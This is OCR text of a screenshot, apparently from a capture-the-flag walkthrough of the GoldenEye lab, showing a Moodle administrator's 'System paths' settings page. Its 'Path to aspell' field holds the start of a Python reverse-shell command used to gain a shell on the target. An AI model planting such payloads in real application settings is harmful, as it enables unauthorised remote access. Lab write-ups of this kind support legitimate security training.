 192.168.182.141:55007/
2.2.3: Administration: Se
for-007.jpg (JPEG Image, 31
severnaya-station.com/gnocertdir/admin/settings.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Changes saved
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-
detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run
much faster for directories with a lot of files.
Path to aspell
aspellpath
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you
must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin
/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must
have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features
(Development->Profiling) built into Moodle.
Save changes
https://blog.csdn.net/qq_34801745